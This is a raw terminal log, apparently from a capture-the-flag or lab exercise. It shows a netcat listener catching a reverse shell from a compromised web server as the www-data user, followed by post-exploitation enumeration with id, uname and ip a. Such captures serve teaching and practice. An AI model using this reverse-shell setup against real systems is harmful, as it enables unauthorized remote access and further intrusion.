 $ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.241] 6510
bash: cannot set terminal process group (914): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/html/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:/var/www/html/uploads$ uname -a
uname -a
Linux webserver 5.19.0-35-generic #36-Ubuntu SMP PREEMPT_DYNAMIC Fri Feb 3 18:36:56 UTC 2023 x86_64 x86_6
4 x86_64 GNU/Linux
www-data@webserver:/var/www/html/uploads$ ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:15:5d:00:8a:02 brd ff:ff:ff:ff:ff:ff
    inet 192.168.5.2/24 brd 192.168.5.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 fe80::215:5dff:fe00:8a02/64 scope link
       valid_lft forever preferred_lft forever
www-data@webserver:/var/www/html/uploads$